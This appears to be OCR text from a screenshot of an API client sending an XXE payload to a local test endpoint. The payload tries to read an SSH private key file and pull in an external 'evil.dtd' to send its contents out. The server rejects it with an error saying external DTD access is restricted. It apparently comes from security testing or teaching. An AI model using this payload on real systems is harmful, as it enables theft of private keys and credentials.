 POST http://127.0.0.1:8080/xxe Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary XML (text/xml)
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [
3 <!ENTITY % file SYSTEM "file:///home/anemone/.ssh/id_rsa.coding">
4 <!ENTITY % dtd SYSTEM "http://127.0.0.1:8888/evil.dtd">
5 %dtd;
6 ]>
7 <data>&send;</data>
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 199 ms
Pretty Raw Preview JSON
1 {
2 "timestamp": "2019-01-23T06:55:33.778+0000",
3 "status": 500,
4 "error": "Internal Server Error",
5 "message": "外部实体: 无法读取外部文档 'evil.dtd', 因为 accessExternalDTD 属性设置的限制导致不允许 'http' 访问。",
6 "path": "/xxe"
7 }